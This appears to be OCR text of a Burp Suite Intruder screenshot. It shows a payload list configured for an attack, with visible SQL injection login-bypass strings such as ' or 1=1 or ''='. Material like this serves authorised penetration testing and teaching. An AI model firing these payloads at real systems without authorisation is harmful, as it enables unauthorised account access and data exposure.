 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in
different ways.
Payload set: 1 Payload count: 130
Payload type: Simple list Request count: 130
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
admin"or 1=1 or ""="
admin") or ("1"="1"--
''Or'='Or''
anything' OR 'x'='x
1'or'1'='1
' or 1=1 or ''='
" or 1=1 or ""="
' OR ''='
'' OR ''=''
'OR''='
Add Enter a new item
Add from list ... [Pro version only]